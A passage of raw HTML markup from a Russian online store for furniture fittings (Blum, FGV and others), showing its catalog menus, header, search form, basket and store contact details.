																						<a href="/catalog/fgv_italiya/" class="color-theme-hover" title="FGV / Италия">
												<span class="name option-font-bold">FGV / Италия</span>
											</a>
																								<div class="burger-dropdown-menu toggle_menu">
																																									<div class="menu-item   ">
															<a href="/catalog/fgv_italiya/yashchiki_fgv/" title="Ящики FGV">
																<span class="name color-theme-hover">Ящики FGV</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/fgv_italiya/napravlyayushchie_fgv/" title="Направляющие FGV">
																<span class="name color-theme-hover">Направляющие FGV</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/fgv_italiya/petli_fgv/" title="Петли FGV">
																<span class="name color-theme-hover">Петли FGV</span>
															</a>
																													</div>
																																									<div class="menu-item   ">
															<a href="/catalog/fgv_italiya/aksessuary_dlya_yashchikov_fgv/" title="Аксессуары для ящиков FGV">
																<span class="name color-theme-hover">Аксессуары для ящиков FGV</span>
															</a>
																													</div>
																									</div>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/klamet/" class="color-theme-hover" title="Кламет">
												<span class="name option-font-bold">Кламет</span>
											</a>
																					</div>
									
																														<div class="col-md-4   has_img">
																						<a href="/catalog/neaktivnyy_tovar/" class="color-theme-hover" title="Архив товаров">
												<span class="name option-font-bold">Архив товаров</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
			</div>
					
		<div class="bottom_links_wrapper row">
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/help/">
							<div class="link-title color-theme-hover">
																Как купить							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/help/payment/" class="color-theme-hover" title="Условия оплаты">
												<span class="name option-font-bold">Условия оплаты</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/help/delivery/" class="color-theme-hover" title="Условия доставки">
												<span class="name option-font-bold">Условия доставки</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/company/">
							<div class="link-title color-theme-hover">
																Компания							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/company/index.php" class="color-theme-hover" title="О компании">
												<span class="name option-font-bold">О компании</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/docs/" class="color-theme-hover" title="Каталоги">
												<span class="name option-font-bold">Каталоги</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/contacts/" class="color-theme-hover" title="Контакты">
												<span class="name option-font-bold">Контакты</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/vacan/" class="color-theme-hover" title="Вакансии">
												<span class="name option-font-bold">Вакансии</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="/contacts/stores/">
							<div class="link-title color-theme-hover">
																Контакты							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible dropdown   ">
					<div class="wrap">
						<a class="dropdown-toggle" href="/company/">
							<div class="link-title color-theme-hover">
																Официальный дилер BLUM							</div>
						</a>
													<span class="tail"></span>
							<div class="burger-dropdown-menu">
								<div class="menu-wrapper" >
									
																														<div class="  ">
																						<a href="/company/index.php" class="color-theme-hover" title="О компании">
												<span class="name option-font-bold">О компании</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/docs/" class="color-theme-hover" title="Каталоги">
												<span class="name option-font-bold">Каталоги</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/contacts/" class="color-theme-hover" title="Контакты">
												<span class="name option-font-bold">Контакты</span>
											</a>
																					</div>
									
																														<div class="  ">
																						<a href="/company/vacan/" class="color-theme-hover" title="Вакансии">
												<span class="name option-font-bold">Вакансии</span>
											</a>
																					</div>
																	</div>
							</div>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="https://disk.yandex.ru/i/H2TqJMBNc-U3Eg">
							<div class="link-title color-theme-hover">
																Прайс-лист							</div>
						</a>
											</div>
				</div>
								<div class="menu-item col-md-4 unvisible    ">
					<div class="wrap">
						<a class="" href="https://www.ozon.ru/seller/komplektuyushchie-dlya-mebeli-1369850/stroitelstvo-i-remont-9700/?miniapp=seller_1369850">
							<div class="link-title color-theme-hover">
																OZON							</div>
						</a>
											</div>
				</div>
					</div>

	</div>
					<!-- /noindex -->
														</div>
			</div>
			<div class="col-md-3">
				<div class="right_menu_block">
					<div class="contact_wrap">
						<div class="info">
							<div class="phone blocks">
								<div class="">
									                                <!-- noindex -->
            <div class="phone with_dropdown white sm">
                                    <div class="wrap">
                        <div>
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_footer"></use></svg></i><a rel="nofollow" href="javascript:;">+7 495 150-12-02</a>
                                        </div>
                    </div>
                                                    <div class="dropdown ">
                        <div class="wrap scrollblock">
                                                                                            <div class="more_phone"><a class="more_phone_a no-decript" rel="nofollow"  href="javascript:;">+7 495 150-12-02</a></div>
                                                                                            <div class="more_phone"><a class="more_phone_a no-decript" rel="nofollow"  href="javascript:;">+7 929 554-75-03</a></div>
                                                    </div>
                    </div>
                    <i class="svg svg-inline-down  inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#Triangle_down"></use></svg></i>
                            </div>
            <!-- /noindex -->
                								</div>
								<div class="callback_wrap">
									<span class="callback-block animate-load font_upper colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
								</div>
							</div>
							<div class="question_button_wrapper">
								<span class="btn btn-lg btn-transparent-border-color btn-wide animate-load colored_theme_hover_bg-el" data-event="jqm" data-param-form_id="ASK" data-name="ask">
									Задать вопрос								</span>
							</div>
							<div class="person_wrap">
        <!--'start_frame_cache_header-auth-block1'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Flotki_i_razdeliteli_dlya_tandembox%2Fzsi_450ki4n_lotok_orga_line_s_razdelitelyami_dlya_yashchika_377_kh_450_mm%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block1'-->
            <!--'start_frame_cache_mobile-basket-with-compare-block1'-->        <!-- noindex -->
                    <div class="menu middle">
                <ul>
                                            <li class="counters">
                            <a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>                                <span>Корзина<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                                                <li class="counters">
                            <a rel="nofollow"
                                class="dark-color basket-link delay ready "
                                href="/personal/favorite/"
                            >
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>                                <span>Избранные товары<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                    </ul>
            </div>
                            <div class="menu middle">
                <ul>
                    <li class="counters">
                        <a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
                            <i class="svg inline  svg-inline-compare " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i>                            <span>Сравнение товаров<span class="count js-count empted">0</span></span>
                        </a>
                    </li>
                </ul>
            </div>
                <!-- /noindex -->
        <!--'end_frame_cache_mobile-basket-with-compare-block1'-->    							</div>
						</div>
					</div>
					<div class="footer_wrap">
						
        
                            <div class="email blocks color-theme-hover">
                    <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                    <a href="mailto:inbox@kdm24.ru">inbox@kdm24.ru</a>                </div>
        
        
                            <div class="address blocks">
                    <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                    Московская обл., г. Балашиха, мкр. Кучино, ул. Центральная, д.110                </div>
        
    						<div class="social-block">
							<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/blum68" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
															<li class="ytb">
				<a href="https://www.youtube.com/channel/UCYciCJZNXv1vF8BLxpCsGSA" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
																									</ul>
	<!-- /noindex -->
</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="header_wrap visible-lg visible-md title-v3 ">
	<header id="header">
		<div class="header-wrapper header-v4">
	<div class="logo_and_menu-row icons_top with-search wide_search header__top-part">
			<div class="maxwidth-theme logo-row ">
				<div class="header__top-inner">
						<div class="logo-block  floated header__top-item">
								<div class="logo">
									<!--'start_frame_cache_header-buffered-logo2'--><a href="/"><img src="/upload/dev2fun.imagecompress/webp/CMax/d1c/kdm_test.webp" alt="Комплектующие для мебели" title="Комплектующие для мебели" data-src="" /></a><!--'end_frame_cache_header-buffered-logo2'-->							</div>
						</div>
												<div class="header__top-item flex1">
							<div class="search_wrap ">
								<div class="search-block inner-table-block">
		<div class="search-wrapper">
			<div id="title-search_fixed">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input_fixed" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
													<button class="btn btn-search" type="submit" name="s" value="Найти">
								<i class="svg search2  inline " aria-hidden="true"><svg width="17" height="17" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#search"></use></svg></i>							</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
									</div>
							</div>
						</div>
						<div class="header__top-item">
								<div class="wrap_icon inner-table-block">
									<div class="phone-block blocks fontUp">
																					                                <!-- noindex -->
            <div class="phone with_dropdown no-icons">
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i><a rel="nofollow" href="javascript:;">+7 495 150-12-02</a>
                                                    <div class="dropdown ">
                        <div class="wrap scrollblock">
                                                                                            <div class="more_phone"><a class="more_phone_a no-decript" rel="nofollow"  href="javascript:;">+7 495 150-12-02</a></div>
                                                                                            <div class="more_phone"><a class="more_phone_a no-decript" rel="nofollow"  href="javascript:;">+7 929 554-75-03</a></div>
                                                    </div>
                    </div>
                    <i class="svg svg-inline-down  inline " aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#Triangle_down"></use></svg></i>
                            </div>
            <!-- /noindex -->
                																													</div>
								</div>
							</div>	
						<div class="right-icons wb header__top-item ">
							<div class="line-block line-block--40">
																																				<div class="line-block__item">
									<div class="wrap_icon inner-table-block person with-title">
        <!--'start_frame_cache_header-auth-block2'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fcatalog%2Flotki_i_razdeliteli_dlya_tandembox%2Fzsi_450ki4n_lotok_orga_line_s_razdelitelyami_dlya_yashchika_377_kh_450_mm%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i><span class="wrap"><span class="name">Войти</span></span></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block2'-->
    									</div>
								</div>		
							</div>
						</div>
				</div>
			</div>
	</div>
	<div class="menu-row sliced middle-block bgcolored">
		<div class="maxwidth-theme">
			<div class="header__main-part menu-only">
									<div class="header__main-item no-shrinked">
						                                        <!--'start_frame_cache_header-basket-with-compare-block1'-->                                                            <div class="wrap_icon inner-table-block">
                                                                                    </div>
                <!-- noindex -->
                                                            <div class="wrap_icon inner-table-block">
                                            <a
                            rel="nofollow"
                            class="basket-link delay   basket-count"
                            href="/personal/favorite/"
                            title="Избранные товары"
                        >
                            <span class="js-basket-block">
                                <i class="svg wish  inline " aria-hidden="true"><svg width="20" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#chosen"></use></svg></i>                                <span class="title dark_link">Избранные товары</span>
                                <span class="count js-count">0</span>
                            </span>
                        </a>
                                            </div>
                                                                                                <div class="wrap_icon inner-table-block top_basket">
                                            <a rel="nofollow" class="basket-link basket    " href="/basket/" title="Корзина пуста">
                            <span class="js-basket-block">
                                <i class="svg basket  inline " aria-hidden="true"><svg width="19" height="16" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#basket"></use></svg></i>                                                                <span class="title dark_link">Корзина</span>
                                <span class="count js-count">0</span>
                                                            </span>
                        </a>
                        <span class="basket_hover_block loading_block loading_block_content"></span>
                                            </div>
                                                    <!-- /noindex -->
            <!--'end_frame_cache_header-basket-with-compare-block1'-->                        					</div>
								<div class="header__main-item minwidth0 flex1 order-1">
											<div class="menu-inner">
							<nav class="mega-menu sliced">
											<div class="table-menu">
		<table>
			<tr>
					<td class="menu-item unvisible dropdown catalog wide_menu   active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
																			<i class="svg inline  svg-inline-icon_catalog" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10"><path  data-name="Rounded Rectangle 969 copy 7" class="cls-1" d="M644,76a1,1,0,1,1-1,1A1,1,0,0,1,644,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,76Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,76Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,80Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,80Zm-8,4a1,1,0,1,1-1,1A1,1,0,0,1,644,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,648,84Zm4,0a1,1,0,1,1-1,1A1,1,0,0,1,652,84Z" transform="translate(-643 -76)"/></svg></i>																		Каталог																			<i class="svg svg-inline-down" aria-hidden="true"><svg width="5" height="3" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_down"></use></svg></i>																	</div>
							</a>
																							<span class="tail"></span>
								<div class="dropdown-menu  long-menu-items BANNER">
																			<div class="menu-navigation">
											<div class="menu-navigation__sections-wrapper">
												<div class="customScrollbar scrollblock">
													<div class="menu-navigation__sections">
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/podemnye_mekhanizmy_dlya_fasadov/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/3db/8skmf1ix9sgxvvaxi7t461h8o01byni0/kla0650_all_562664.webp" src="/upload/dev2fun.imagecompress/webp/iblock/3db/8skmf1ix9sgxvvaxi7t461h8o01byni0/kla0650_all_562664.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Подъемные механизмы для фасадов</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/mebelnye_petli/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/ed3/cbmdggfnwoywdnpb55o15qbdorjaqoda/cme109199_all_1050767.webp" src="/upload/dev2fun.imagecompress/webp/iblock/ed3/cbmdggfnwoywdnpb55o15qbdorjaqoda/cme109199_all_1050767.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Мебельные петли</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/e55/ullc6qi1jfsb3rmyqhtrob1it2yc2ljn/me6488696_all_431809.webp" src="/upload/dev2fun.imagecompress/webp/iblock/e55/ullc6qi1jfsb3rmyqhtrob1it2yc2ljn/me6488696_all_431809.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Системы выдвижных ящиков</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/sistemy_napravlyayushchikh_blum/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/9fb/t7abxwstd1l9zd46u9sgmjbcbwq6r5b3/mov0002_all_818860.webp" src="/upload/dev2fun.imagecompress/webp/iblock/9fb/t7abxwstd1l9zd46u9sgmjbcbwq6r5b3/mov0002_all_818860.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Мебельные направляющие</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/lotki_dlya_yashchikov/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/997/g3f6e2mrspywmn9cgs737e2ib9d79osz/amb0005_all_560794.webp" src="/upload/dev2fun.imagecompress/webp/iblock/997/g3f6e2mrspywmn9cgs737e2ib9d79osz/amb0005_all_560794.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Лотки для приборов в ящик</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/elektroprivod_servo_drive_blum/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image"
																>
																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/6e7/uvq0m3w2lunc5m83c034vf7jp4u8le2i/kla0394_all_516588.webp" src="/upload/dev2fun.imagecompress/webp/iblock/6e7/uvq0m3w2lunc5m83c034vf7jp4u8le2i/kla0394_all_516588.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Электрическая система открывания SERVO-DRIVE</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/krepezhnaya_i_soedinitelnaya_furnitura/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image"
																>
																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/e91/962tsw3evl9wy3jrk4oscx5wp35tgqee/5005da6a564e31366243d1a19c76c130.webp" src="/upload/dev2fun.imagecompress/webp/iblock/e91/962tsw3evl9wy3jrk4oscx5wp35tgqee/5005da6a564e31366243d1a19c76c130.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Крепежная и соединительная фурнитура</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/shablony_i_stanki/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image"
																>
																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/ac8/u3rxo362xkl1nzoru1l3wg1vjlu2azv3/me33060121_all_577922.webp" src="/upload/dev2fun.imagecompress/webp/iblock/ac8/u3rxo362xkl1nzoru1l3wg1vjlu2azv3/me33060121_all_577922.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Шаблоны и станки</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/garderobnye_sistemy/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/26b/tto8110d23f97vno2iuttn81i0uv3gro/c1a6de89ea532db44e52651408babb5b.webp" src="/upload/dev2fun.imagecompress/webp/iblock/26b/tto8110d23f97vno2iuttn81i0uv3gro/c1a6de89ea532db44e52651408babb5b.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Гардеробные системы</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/komplektuyushchie_dlya_mebeli/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/d4b/kdm_l.webp" src="/upload/dev2fun.imagecompress/webp/iblock/d4b/kdm_l.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Комплектующие для мебели</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/990/cgli425jykkz2h30pbzifzgyoc0qp259/losc9mgxvu1a1hgfxic6zmu5hrbe3otd.webp" src="/upload/dev2fun.imagecompress/webp/iblock/990/cgli425jykkz2h30pbzifzgyoc0qp259/losc9mgxvu1a1hgfxic6zmu5hrbe3otd.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Профиль для шкафов купе</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/only_wood/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/593/ow_l.webp" src="/upload/dev2fun.imagecompress/webp/iblock/593/ow_l.webp" alt="" title="" />
																																					</span>
																																		<span class="name">Лотки ONLY-WOOD</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/fgv_italiya/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image menu-navigation__sections-item-dropdown"
																>
																																			<i class="svg right svg-inline-right inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>																																																				<span class="image colored_theme_svg ">
																																																																													<img class="lazy" data-src="/upload/dev2fun.imagecompress/webp/iblock/0cc/1111.webp" src="/upload/dev2fun.imagecompress/webp/iblock/0cc/1111.webp" alt="" title="" />
																																					</span>
																																		<span class="name">FGV / Италия</span>
																</a>
															</div>
																													<div class="menu-navigation__sections-item">
																<a
																	href="/catalog/klamet/"
																	class="menu-navigation__sections-item-link font_xs dark_link  menu-navigation__sections-item-link--image"
																>
																																																				<span class="image colored_theme_svg ">
